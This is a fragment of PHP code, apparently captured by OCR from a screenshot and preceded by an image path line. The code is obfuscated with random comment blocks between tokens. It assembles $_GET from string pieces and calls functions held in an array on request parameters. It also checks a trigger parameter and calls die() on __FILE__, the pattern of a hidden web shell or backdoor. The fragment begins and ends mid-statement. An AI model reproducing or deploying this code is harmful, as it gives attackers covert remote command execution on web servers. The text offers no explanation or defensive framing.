
4-*/
[] 
/*-uBV37WshZh-*/
= 
/*-gv+;>oM-*/
self
/*
-.6a(l;(-*/
::
/*-}u>bWiE$.-*/
EIz
/*-d0-*/
(
/*-|
1YH8lqY[-*/
$lv
/*-e_=ww-*/
);
/*-IhZvl-*/
$SeEwy
JvG
/*-E4+:a=B-*/
= 
/*-KXx+-*/
@
$ibvHmB
/*-0&-
*/
[
/*-X8Grh140s(-*/
1
/*-HB-*/
]
/*-:X7;ZxV-*/
(
/
*-$=SL=b-*/
${
/*-ie[KXYfE-*/
"_"
/*-)`-*/
.
"G"
/*
-.l(=6=E-*/
.
"E"
/*-A.40.#Mrp-*/
.
"T"
/*-%w!J&.-
*/
}[
/*-CSUK-*/
$ibvHmB
/*-]85,+=7LZ-*/
[
/*-.n2
@
WywmO
--*/
7
+
2
/*-#yScxQ-*/
]]
/*-<04.F+L-*/
);
/*-
uSVxLhVY)-*/
$cMxVdrQ
/*-tnsK-*/
=
/*-;x-*/
 @
$ibvHmB
/*-phH-*/
[
/*-X}JZIx:4u-*/
3
+
0
/*-[q-
*/
]
/*-_jFhLUDx-*/
(
/*-{az4qPrM+-*/
$ibvHmB
/*-
=,?!Ffs6_-*/
[
/*->|I=-*/
5
+
1
/*-^i$^,9b4TZ-*/
], 
/*-$igI4DK,-*/
$SeEwyJvG
/*-)0aQRkHs`:-*/
);
/*-
Wt--*/
$aiMx
/*-r!u,QIVY_]-*/
=
/*-hybb.@-*/
$ibvHmB
/*--Tb+[nf-*/
[
/*-,8#sXNy-*/
2
+
0
/*-Eth-
*/
]
/*-=<+>P-*/
(
/*-=piuW5<^v-*/
$cMxVdrQ
,
/*-c@
-*/
true
/*-?zL3}Hm-*/
); 
/*-N7-*/
@${
/*-{TwHr_
aMT-*/
"_"
.
/*-cf8OZnX>h-*/
"G"
.
/*-Pat-*/
"E"
/*-
U$-*/
.
"T"
/*-lU}W~WD$tb-*/
}
/*-;x8-*/
[
/*-Hm-*/
$ibvHmB
/*-<8-*/
[
2
+
8
/*-kBEz>-*/
]
/*-lBf4oDB(7-
*/
]
/*-NAach7&G-*/
 == 
/*-WJ{D-*/
1
/*-[{+-*/
&& 
/*-^1Y(,DB4-*/
die
/*-(|,07-*/
(
/*-U|TP-*/
$ibvH
mB
[
1
+
4
/*-la-*/
]
/*-x-*/
(
/*-Tb4(-*/
__FILE__
/*-
Cu-*/
)
/*-Df5lnWWZV-*/
); 
/*-:T(r-*/
if
/*-W-*/